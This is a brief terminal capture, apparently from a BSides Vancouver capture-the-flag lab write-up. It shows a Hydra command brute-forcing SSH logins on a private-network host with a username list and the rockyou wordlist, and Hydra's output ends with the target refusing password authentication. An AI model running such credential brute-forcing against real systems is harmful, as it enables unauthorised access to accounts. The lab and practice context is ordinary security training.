 ┌──(kali㉿kali)-[~]
└─$ hydra -L Desktop/bsidevancouver/usernamebside.txt -P /usr/share/wordlists/rockyou.txt -f 192.168.50.153
ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-11 10:05:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
ion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721995 login tries (l:5/p:14344399), ~4482625 tries pe
r task
[DATA] attacking ssh://192.168.50.153:22/
[ERROR] target ssh://192.168.50.153:22/ does not support password authentication (method reply 4).